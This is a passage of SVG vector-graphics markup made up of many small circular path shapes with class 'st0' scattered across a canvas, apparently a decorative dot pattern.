	<path class="st0" d="M283.8,167.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C284.9,168.1,284.3,167.9,283.8,167.9"/>
	<path class="st0" d="M513.8,117.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C514.8,117.6,514.3,117.4,513.8,117.4"/>
	<path class="st0" d="M562.9,9.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C563.9,10,563.4,9.8,562.9,9.8"/>
	<path class="st0" d="M562.7,162.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C563.8,162.4,563.2,162.2,562.7,162.2"/>
	<path class="st0" d="M688.4,0.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C689.4,0.3,688.9,0.1,688.4,0.1"/>
	<path class="st0" d="M542.7,4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C543.8,4.2,543.3,4,542.7,4"/>
	<path class="st0" d="M732.1,173.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.1,0.1,0.1,0.1,0.2,0.2c0.4,0,0.9,0.1,1.2,0.4
		c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C733.1,174,732.6,173.9,732.1,173.9"/>
	<path class="st0" d="M42.2,194.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C43.2,194.9,42.7,194.8,42.2,194.8"/>
	<path class="st0" d="M662.5,90.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C663.5,90.3,663,90.1,662.5,90.1"/>
	<path class="st0" d="M239.6,182.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C240.6,182.5,240.1,182.3,239.6,182.3"/>
	<path class="st0" d="M314.8,30c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C315.8,30.1,315.3,30,314.8,30"/>
	<path class="st0" d="M703.5,158.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0,0,0,0,0,0
		c0.2,0,0.3-0.1,0.5-0.1c0.4-0.1,0.8-0.3,1-0.6c0.8-0.9,0.7-2.3-0.2-3C704.5,158.8,704,158.6,703.5,158.6"/>
	<path class="st0" d="M604.6,185.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C605.6,186,605.1,185.9,604.6,185.9"/>
	<path class="st0" d="M577.8,62.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C578.9,62.2,578.4,62.1,577.8,62.1"/>
	<path class="st0" d="M254,100.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C255,100.3,254.5,100.2,254,100.2"/>
	<path class="st0" d="M536.5,132.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C537.5,132.9,537,132.7,536.5,132.7"/>
	<path class="st0" d="M416.2,85.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C417.2,85.4,416.7,85.2,416.2,85.2"/>
	<path class="st0" d="M670,145c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C671,145.2,670.5,145,670,145"/>
	<path class="st0" d="M727.3,31.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C728.3,31.3,727.8,31.2,727.3,31.2"/>
	<path class="st0" d="M733.2,137c-0.3,0-0.7,0.1-1,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.1-0.2,0.2-0.2,0.3c-0.6,0.9-0.4,2,0.4,2.8
		c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C734.2,137.2,733.7,137,733.2,137"/>
	<path class="st0" d="M547.5,90.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C548.5,90.8,548,90.7,547.5,90.7"/>
	<path class="st0" d="M290.8,143.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C291.8,143.5,291.3,143.4,290.8,143.4"/>
	<path class="st0" d="M526.6,60c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C527.6,60.2,527.1,60,526.6,60"/>
	<path class="st0" d="M640.1,33.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C641.1,34,640.6,33.8,640.1,33.8"/>
	<path class="st0" d="M442.8,210.7c-0.5,0-1,0.2-1.3,0.5h2.7C443.7,210.9,443.2,210.7,442.8,210.7"/>
	<path class="st0" d="M707.5,4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3c-0.1,0-0.1-0.1-0.2-0.1c-0.3,0-0.7-0.2-1-0.4C707.7,4,707.6,4,707.5,4"/>
	<path class="st0" d="M419.6,93.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C420.6,93.9,420.1,93.8,419.6,93.8"/>
	<path class="st0" d="M334.6,32.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C335.6,32.4,335.1,32.2,334.6,32.2"/>
	<path class="st0" d="M679.1,142.9c-0.4,0.1-0.9,0.3-1.2,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3c0,0,0,0,0,0c-0.1,0-0.3,0-0.4,0C680,143.4,679.5,143.2,679.1,142.9"/>
	<path class="st0" d="M601.2,138c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C602.2,138.2,601.7,138,601.2,138"/>
	<path class="st0" d="M598.8,88.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C599.9,88.8,599.4,88.6,598.8,88.6"/>
	<path class="st0" d="M440.5,184.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C441.5,185,441,184.8,440.5,184.8"/>
	<path class="st0" d="M532.2,168.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C533.3,168.4,532.8,168.2,532.2,168.2"/>
	<path class="st0" d="M735.6,158.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.6-0.1,0.9-0.2
		c0.3-0.1,0.5-0.3,0.7-0.5c0.2-0.2,0.3-0.4,0.4-0.7c0.3-0.8,0.1-1.8-0.6-2.4C736.6,158.7,736.1,158.5,735.6,158.5"/>
	<path class="st0" d="M710.3,146.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.1,0.1,0.1,0.1,0.2,0.2c0.4,0,0.7,0.2,1,0.4
		c0.1,0,0.1,0,0.2,0c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C711.3,146.6,710.8,146.4,710.3,146.4"/>
	<path class="st0" d="M501.2,43.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C502.3,43.6,501.7,43.4,501.2,43.4"/>
	<path class="st0" d="M640.6,7.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C641.7,7.6,641.1,7.5,640.6,7.5"/>
	<path class="st0" d="M707,33.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C708,33.8,707.5,33.6,707,33.6"/>
	<path class="st0" d="M409.2,197.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C410.2,197.7,409.7,197.5,409.2,197.5"/>
	<path class="st0" d="M347.4,60.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C348.4,60.7,347.9,60.5,347.4,60.5"/>
	<path class="st0" d="M452.4,64.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C453.4,64.8,452.9,64.7,452.4,64.7"/>
	<path class="st0" d="M303.7,97.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C304.7,97.5,304.2,97.3,303.7,97.3"/>
	<path class="st0" d="M692.6,66.2c-0.6,0-1.2,0.2-1.6,0.7c-0.4,0.5-0.6,1.1-0.5,1.8c0.1,0.4,0.2,0.8,0.5,1.1
		c0.1,0.1,0.1,0.1,0.2,0.2c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.3-0.2-3C693.6,66.4,693.1,66.2,692.6,66.2"
		/>
	<path class="st0" d="M197.6,26.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C198.6,26.8,198.1,26.7,197.6,26.7"/>
	<path class="st0" d="M601.9,182c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C602.9,182.2,602.4,182,601.9,182"/>
	<path class="st0" d="M458.7,148.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C459.7,148.9,459.2,148.7,458.7,148.7"/>
	<path class="st0" d="M545.4,81.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C546.4,82,545.9,81.8,545.4,81.8"/>
	<path class="st0" d="M568.7,22.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C569.7,22.5,569.2,22.3,568.7,22.3"/>
	<path class="st0" d="M724.8,26.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C725.9,26.7,725.3,26.6,724.8,26.6"/>
	<path class="st0" d="M512.4,175.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C513.4,175.9,512.9,175.7,512.4,175.7"/>
	<path class="st0" d="M678.4,60.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C679.5,61,679,60.8,678.4,60.8"/>
	<path class="st0" d="M691.9,2.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C693,3.1,692.5,2.9,691.9,2.9"/>
	<path class="st0" d="M391.1,84.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C392.1,84.6,391.6,84.4,391.1,84.4"/>
	<path class="st0" d="M518.7,83.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C519.7,83.4,519.2,83.2,518.7,83.2"/>
	<path class="st0" d="M523.9,13.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C524.9,13.6,524.4,13.4,523.9,13.4"/>
	<path class="st0" d="M347,120.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C348.1,120.4,347.6,120.2,347,120.2"/>
	<path class="st0" d="M443.6,169.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C444.6,169.3,444.1,169.1,443.6,169.1"/>
	<path class="st0" d="M439.9,10.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C441,10.5,440.5,10.3,439.9,10.3"/>
	<path class="st0" d="M738,37.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C739,38,738.5,37.8,738,37.8"/>
	<path class="st0" d="M617.2,163.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C618.3,163.4,617.8,163.2,617.2,163.2"/>
	<path class="st0" d="M648,56.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C649,56.5,648.5,56.3,648,56.3"/>
	<path class="st0" d="M615.1,122.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C616.1,123.1,615.6,122.9,615.1,122.9"/>
	<path class="st0" d="M664.7,115.9c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C665.8,116.1,665.2,115.9,664.7,115.9"/>
	<path class="st0" d="M305.7,200.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C306.7,200.8,306.2,200.6,305.7,200.6"/>
	<path class="st0" d="M338.6,96.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C339.7,96.3,339.1,96.2,338.6,96.2"/>
	<path class="st0" d="M698.1,158.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3c-0.2-0.2-0.4-0.3-0.6-0.4c-0.3,0-0.5-0.1-0.8-0.2C698.2,158.6,698.2,158.6,698.1,158.6"/>
	<path class="st0" d="M343.1,143.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C344.2,143.5,343.6,143.3,343.1,143.3"/>
	<path class="st0" d="M614.3,4.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C615.3,4.6,614.8,4.4,614.3,4.4"/>
	<path class="st0" d="M409,105.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C410,105.4,409.5,105.2,409,105.2"/>
	<path class="st0" d="M393.2,25.1c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C394.2,25.3,393.7,25.1,393.2,25.1"/>
	<path class="st0" d="M425.8,87.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C426.8,87.5,426.3,87.3,425.8,87.3"/>
	<path class="st0" d="M704.1,162.8C704.1,162.8,704,162.8,704.1,162.8c-0.2,0-0.4,0-0.6,0.1c-0.4,0.1-0.8,0.3-1,0.6
		c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7c0.8-0.9,0.7-2.2-0.2-3C705.1,163,704.6,162.8,704.1,162.8"
		/>
	<path class="st0" d="M715.6,17.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C716.6,18,716.1,17.8,715.6,17.8"/>
	<path class="st0" d="M626.1,69.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C627.2,69.7,626.7,69.5,626.1,69.5"/>
	<path class="st0" d="M658,75c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C659.1,75.2,658.5,75,658,75"/>
	<path class="st0" d="M729.1,193.3c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.3,0.2,0.6,0.4,0.9,0.5c0.2,0,0.3,0.1,0.5,0.1
		c0.3,0,0.5-0.1,0.8-0.2c0.3-0.1,0.6-0.3,0.8-0.6c0.8-0.9,0.7-2.3-0.2-3C730.1,193.5,729.6,193.3,729.1,193.3"/>
	<path class="st0" d="M671.4,23.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C672.4,23.6,671.9,23.4,671.4,23.4"/>
	<path class="st0" d="M701.3,29.6c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.2-0.2-3C702.3,29.8,701.8,29.6,701.3,29.6"/>
	<path class="st0" d="M720,150.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.4-0.4,0.5-0.9,0.5-1.4c-0.1-0.1-0.2-0.1-0.3-0.2c-0.5-0.4-0.7-1-0.7-1.6C720.8,150.8,720.4,150.7,720,150.7"/>
	<path class="st0" d="M383.3,200.4c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C384.3,200.6,383.8,200.4,383.3,200.4"/>
	<path class="st0" d="M268.2,209.3c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.3-0.5,0.7-0.5,1.2h4.3c-0.1-0.5-0.3-1-0.7-1.3
		C269.2,209.5,268.7,209.3,268.2,209.3"/>
	<path class="st0" d="M676,0h-4c0.1,0.3,0.3,0.6,0.6,0.8c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7C675.7,0.5,675.9,0.2,676,0"
		/>
	<path class="st0" d="M330.9,152.7c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C331.9,152.9,331.4,152.7,330.9,152.7"/>
	<path class="st0" d="M406.7,166.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C407.8,166.7,407.2,166.5,406.7,166.5"/>
	<path class="st0" d="M676.4,22.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C677.5,22.4,677,22.2,676.4,22.2"/>
	<path class="st0" d="M677.5,67.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C678.6,67.7,678.1,67.5,677.5,67.5"/>
	<path class="st0" d="M733.7,122.5c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.3,0,0.5-0.1,0.8-0.2
		c0.3-0.1,0.6-0.3,0.8-0.5c0,0,0,0,0,0c0.8-0.9,0.7-2.3-0.2-3C734.7,122.6,734.2,122.5,733.7,122.5"/>
	<path class="st0" d="M467.7,209.3c-0.6,0-1.2,0.2-1.6,0.7c-0.3,0.3-0.5,0.8-0.5,1.2h4.3c-0.1-0.5-0.3-1-0.7-1.3
		C468.8,209.5,468.3,209.3,467.7,209.3"/>
	<path class="st0" d="M595.1,128.8c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.2,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C596.1,129,595.6,128.8,595.1,128.8"/>
	<path class="st0" d="M613.2,165.2c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.5,1.4,0.5c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C614.3,165.4,613.7,165.2,613.2,165.2"/>
	<path class="st0" d="M280.5,183c-0.6,0-1.2,0.2-1.6,0.7c-0.8,0.9-0.7,2.3,0.2,3c0.4,0.4,0.9,0.6,1.4,0.6c0.6,0,1.2-0.2,1.6-0.7
		c0.8-0.9,0.7-2.3-0.2-3C281.5,183.2,281,183,280.5,183"/>
